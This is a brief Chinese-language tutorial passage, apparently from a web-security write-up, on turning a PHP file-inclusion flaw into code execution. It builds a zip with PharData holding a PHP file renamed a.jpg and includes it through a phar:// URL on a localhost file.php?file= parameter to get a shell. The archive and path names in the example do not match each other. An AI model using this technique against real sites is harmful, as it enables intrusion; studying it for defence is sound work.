 首先我们要用phar类打包一个phar标准包
1 <?php
2 $p = new PharData(dirname(__FILE__).'/phartest2.zip', 0,'phartest2',Phar::ZIP) ;
3 $x=file_get_contents('./php.php');
4 $p->addFromString('a.jpg',
5 $x);
6 ?>
会生成一个zip的压缩文件。然后我们构造
http://127.0.0.1/file.php?file=phar://php.zip/php.jpg
也可以直接shell
其中phar适用范围为php>5.3.0
以下的这种包含方式在这样的情况下是无效的。
include(一个规定的路径+可控点)